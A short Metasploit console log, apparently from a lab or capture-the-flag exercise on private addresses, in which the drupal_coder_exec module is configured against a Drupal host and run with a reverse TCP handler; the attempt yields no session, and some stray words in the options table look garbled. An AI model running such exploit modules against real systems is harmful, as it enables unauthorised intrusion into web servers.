 msf5 exploit(unix/webapp/php_xmlrpc_eval) > use exploit/unix/webapp/drupal_coder_exec
msf5 exploit(unix/webapp/drupal_coder_exec) > show options
Module options (exploit/unix/webapp/drupal_coder_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
keys
product-control
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/webapp/drupal_coder_exec) > set RHOSTS 192.168.111.140
RHOSTS => 192.168.111.140
msf5 exploit(unix/webapp/drupal_coder_exec) > run
[*] Started reverse TCP handler on 192.168.111.135:4444
[*] Exploit completed, but no session was created.